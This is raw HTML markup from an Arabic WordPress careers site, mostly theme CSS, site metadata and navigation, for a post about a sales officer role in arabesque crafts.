a,#navigation.sticky-active.header-2.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-2.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-3.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-3.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-5.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-5.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-8.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-8.menu-item-padding ul.menu > li > a{ height: 60px !important; line-height: 60px !important; }.is-sticky .top-search-classes a.cart-contents, .is-sticky #navigation #penci-header-bookmark > a, #navigation.sticky-active .main-nav-social, #navigation.sticky-active .pcheader-icon > a, .is-sticky .main-nav-social,.is-sticky .pcheader-icon > a,#navigation.sticky-active .penci-menuhbg-toggle, .sticky-wrapper.is-sticky #navigation .penci-menuhbg-toggle,#navigation.sticky-active .show-search, #navigation.sticky-active .show-search form.pc-searchform input.search-input, .sticky-wrapper.is-sticky .show-search, .sticky-wrapper.is-sticky .show-search form.pc-searchform input.search-input,.sticky-wrapper.is-sticky #navigation .pc_dm_mode, #navigation.sticky-active .show-search a.close-search, .sticky-wrapper.is-sticky .show-search a.close-search{ height: 58px !important; line-height: 58px !important; }#navigation.sticky-active.header-6 #logo img, .is-sticky #navigation.header-6 #logo img{ max-height: 60px; }#navigation.sticky-active .pcheader-icon.shoping-cart-icon > a > span, .sticky-wrapper.is-sticky .pcheader-icon.shoping-cart-icon > a > span{ top: calc( 60px/2 - 18px ) !important; }#navigation.sticky-active ul.menu > li > a:before, #navigation.sticky-active .menu > ul > li > a:before, .sticky-wrapper.is-sticky #navigation ul.menu > li > a:before, .sticky-wrapper.is-sticky #navigation .menu > ul > li > a:before{ bottom: calc( 60px/2 - 18px ) !important; }body.rtl #navigation.sticky-active ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-6 ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-6 .menu > ul > li > .sub-menu,body.rtl #navigation.sticky-active.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-10 ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-10 .menu > ul > li > .sub-menu,body.rtl #navigation.sticky-active.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-11 ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-11 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-11 .menu > ul > li > .sub-menu{ top: 59px; }#navigation.sticky-active.header-10:not(.penci-logo-overflow) #logo img, #navigation.sticky-active.header-11:not(.penci-logo-overflow) #logo img, .is-sticky #navigation.header-10:not( .penci-logo-overflow ) #logo img, .is-sticky #navigation.header-11:not( .penci-logo-overflow ) #logo img { max-height: 60px; }} #navigation, .show-search { background: #000000; } @media only screen and (min-width: 960px){ #navigation.header-11 > .container { background: #000000; }} #navigation, #navigation.header-layout-bottom { border-color: #000000; } #navigation .menu > li > a, #navigation .menu .sub-menu li a { color: #ffffff; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #f7931d; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #f7931d; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #039be5; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #039be5; } .header-social a i, .main-nav-social a { font-size: 18px; } .header-social a svg, .main-nav-social a svg{ width: 18px; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ text-transform: none; } #navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 16px; } #navigation ul.menu ul.sub-menu li > a, #navigation .penci-megamenu .penci-mega-child-categories a, #navigation .penci-megamenu .post-mega-title a, #navigation .menu ul ul.sub-menu li a { font-size: 14px; } #sidebar-nav .menu li a { font-size: 14px; } #navigation .menu .sub-menu li a { color: #000000; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #f7931d; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #f7931d; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #039be5; } .header-social a i, .main-nav-social a { color: #ffffff; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #ffffff; } #close-sidebar-nav { background-color: #ffffff; } .open-sidebar-nav #close-sidebar-nav { opacity: 0.85; } #sidebar-nav { background: #000000; } .header-social.sidebar-nav-social a i, #sidebar-nav .menu li a, #sidebar-nav .menu li a .indicator { color: #f4f4f4; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #ffffff; } #sidebar-nav-logo:before{ background-color: #ffffff; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-standard-cat .cat > a.penci-cat-name { color: #039be5; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #039be5; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #039be5; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #039be5; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #039be5; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #039be5; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #039be5; } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #039be5; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #039be5; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #039be5; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #039be5; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #039be5; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #039be5; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #039be5; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #039be5; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #039be5; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #039be5; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #039be5; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #039be5; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #039be5; border-color: #039be5; } .about-widget .about-me-heading:before { border-color: #039be5; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #039be5; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #039be5; background-color: #039be5; } #widget-area { padding: 45px 0; } ul.footer-socials li a i{ font-size: 15px; } ul.footer-socials li a svg{ width: 15px; } ul.footer-socials li a span { font-size: 15px; } #footer-section .footer-menu li a { font-size: 12px; } #footer-copyright * { font-size: 12px; } #footer-copyright * { font-style: normal; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #039be5; } #widget-area { background-color: #000000; } .footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #c9c9c9; } .footer-widget-wrapper .widget .widget-title { color: #c9c9c9; } .footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #c9c9c9; } .footer-widget-wrapper .widget-social a:hover i{ color: #fff; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #039be5; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #039be5; border-color: #039be5; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #039be5; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #039be5; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #039be5; background: #039be5; } ul.footer-socials li a:hover i { background-color: #039be5; border-color: #039be5; } ul.footer-socials li a:hover span { color: #039be5; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #000000; } #footer-section .footer-menu li a:hover { color: #039be5; } .penci-go-to-top-floating { background-color: #039be5; } #footer-section a { color: #039be5; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover,.container.penci-breadcrumb.single-breadcrumb a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #039be5; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #039be5; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #039be5; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #039be5; background-color: #039be5; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #039be5; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #039be5; } .container-single .single-post-title { text-transform: none; } .post-entry h1, .wpb_text_column h1, .elementor-text-editor h1, .woocommerce .page-description h1{font-size:30px;} .container-single .single-post-title { } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #039be5; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #039be5; } .penci-single-smaller-width { max-width: 780px; } .post-entry a, .container-single .post-entry a{ color: #039be5; } .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #039be5; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #039be5; } .penci-home-popular-post .item-related h3 a:hover { color: #039be5; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #039be5; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #039be5; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #039be5; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #039be5; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #039be5; background: #039be5; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } h1 { font-size: 35px } h2 { font-size: 30px } h3 { font-size: 25px } h4 { font-size: 20px } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #039be5; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;} body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #f6881a; --pcaccent-cl: #f6881a; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #f6881a; }</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
(function () {
"use strict";
PENCILOCALCACHE = {
data: {},
remove: function ( ajaxFilterItem ) {
delete PENCILOCALCACHE.data[ajaxFilterItem];
},
exist: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
},
get: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data[ajaxFilterItem];
},
set: function ( ajaxFilterItem, cachedData ) {
PENCILOCALCACHE.remove( ajaxFilterItem );
PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
}
};
}
)();function penciBlock() {
this.atts_json = '';
this.content = '';
}</script>
<script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "organization",
"@id": "#organization",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/www.egyskills.com\/wp-content\/uploads\/2020\/12\/logo_wide_274-1.png"
},
"url": "https:\/\/www.egyskills.com\/",
"name": "Egyskills",
"description": "Your gate to the future"
}</script><script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "WebSite",
"name": "Egyskills",
"alternateName": "Your gate to the future",
"url": "https:\/\/www.egyskills.com\/"
}</script><script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "BlogPosting",
"headline": "\u0645\u0633\u0624\u0648\u0644 \u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a",
"description": "\u0648\u0647\u0648 \u0627\u0644\u0645\u0633\u0626\u0648\u0644 \u0639\u0646 \u0627\u0644\u062a\u0639\u0627\u0645\u0644 \u0645\u0639 \u0627\u0644\u062c\u0645\u0647\u0648\u0631 \u0645\u0628\u0627\u0634\u0631\u0629\u060c \u0648\u0639\u0631\u0636 \u0645\u0646\u062a\u062c\u0627\u062a \u0627\u0644\u0623\u0631\u0627\u0628\u064a\u0633\u0643 \u0627\u0644\u0645\u062e\u062a\u0644\u0641\u0629 \u0639\u0644\u064a\u0647\u0645 \u0648\u0627\u0642\u062a\u0631\u0627\u062d \u0623\u0646\u0648\u0627\u0639 \u0627\u062e\u0631\u0649 \u062d\u0633\u0628 \u0645\u0627 \u064a\u0641\u0636\u0644\u0648\u0646\u0647 \u0648 \u064a\u0631\u063a\u0628\u0648\u0646\u0647 \u0645\u0647\u0627\u0645 \u0645\u0633\u0626\u0648\u0644 \u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a: \u062a\u062d\u0644\u064a\u0644 \u0627\u0644\u0627\u062d\u062a\u064a\u0627\u062c\u0627\u062a \u0627\u0644\u0646\u0648\u0639\u064a\u0629 \u0648\u0627\u0644\u0643\u0645\u064a\u0629 \u0644\u0644\u0645\u0646\u062a\u062c \u0625\u062f\u0627\u0631\u0629 \u0645\u0633\u062a\u0648\u064a\u0627\u062a&hellip;",
"datePublished": "2020-11-05",
"datemodified": "2020-11-17",
"mainEntityOfPage": "https:\/\/www.egyskills.com\/%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%b9%d8%a7%d8%aa-3\/",
"image": {
"@type": "ImageObject",
"url": "https:\/\/www.egyskills.com\/wp-content\/uploads\/2020\/11\/salesman-e1605597658917.jpg",
"width": 1200,
"height": 800
},
"publisher": {
"@type": "Organization",
"name": "Egyskills",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/www.egyskills.com\/wp-content\/uploads\/2020\/12\/logo_wide_274-1.png"
}
},
"author": {
"@type": "Person",
"@id": "#person-2d4d01",
"name": "2d4d01",
"url": "https:\/\/www.egyskills.com\/author\/2d4d01\/"
}
}</script><script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@id": "https:\/\/www.egyskills.com",
"name": "Home"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@id": "https:\/\/www.egyskills.com\/category\/%d8%a7%d9%84%d8%ad%d8%b1%d9%81-%d8%a7%d9%84%d9%8a%d8%af%d9%88%d9%8a%d8%a9\/",
"name": "\u0627\u0644\u062d\u0631\u0641 \u0627\u0644\u064a\u062f\u0648\u064a\u0629"
}
},
{
"@type": "ListItem",
"position": 3,
"item": {
"@id": "https:\/\/www.egyskills.com\/category\/%d8%a7%d9%84%d8%ad%d8%b1%d9%81-%d8%a7%d9%84%d9%8a%d8%af%d9%88%d9%8a%d8%a9\/%d9%81%d9%86-%d8%a7%d9%84%d8%a3%d8%b1%d8%a7%d8%a8%d9%8a%d8%b3%d9%83\/",
"name": "\u0641\u0646 \u0627\u0644\u0623\u0631\u0627\u0628\u064a\u0633\u0643"
}
},
{
"@type": "ListItem",
"position": 4,
"item": {
"@id": "https:\/\/www.egyskills.com\/%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%b9%d8%a7%d8%aa-3\/",
"name": "\u0645\u0633\u0624\u0648\u0644 \u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a"
}
}
]
}</script>
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://www.egyskills.com/%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%b9%d8%a7%d8%aa-3/amp/" />
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6511383542797116&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- End Google AdSense snippet added by Site Kit -->
<style type="text/css">
.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#f6881a; }																																																																																															</style>
<link rel="icon" href="https://www.egyskills.com/wp-content/uploads/2020/12/logo_icon.png" sizes="32x32" />
<link rel="icon" href="https://www.egyskills.com/wp-content/uploads/2020/12/logo_icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.egyskills.com/wp-content/uploads/2020/12/logo_icon.png" />
<meta name="msapplication-TileImage" content="https://www.egyskills.com/wp-content/uploads/2020/12/logo_icon.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>
<body class="rtl post-template-default single single-post postid-672 single-format-standard soledad-ver-8-3-6 pclight-mode penci-body-single-style-5 penci-show-pthumb pcmn-drdw-style-slide_down pchds-default wpb-js-composer js-comp-ver-6.13.0 vc_responsive pencipdc_global_player elementor-default elementor-kit-1498">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-6 header-search-style-default">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<nav id="navigation" class="header-layout-bottom header-6 menu-style-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
<div class="container">
<div class="button-menu-mobile header-6"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
<div id="logo">
<a href="https://www.egyskills.com/">
<img class="penci-mainlogo penci-limg penci-logo"  src="https://www.egyskills.com/wp-content/uploads/2020/12/logo_wide_274-1.png"
alt="Egyskills" width="274"
height="74"/>
</a>
</div>
<ul id="menu-main_menu_ar" class="menu"><li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1590"><a href="https://www.egyskills.com/">الرئيسية</a></li>
<li id="menu-item-436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#">المهن</a>
<ul class="sub-menu">
<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://www.egyskills.com/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%a7%d9%84%d8%aa%d9%84%d9%8a%d9%81%d8%b2%d9%8a%d9%88%d9%86%d9%8a%d8%a9/">السينما والدراما التليفزيونية</a></li>
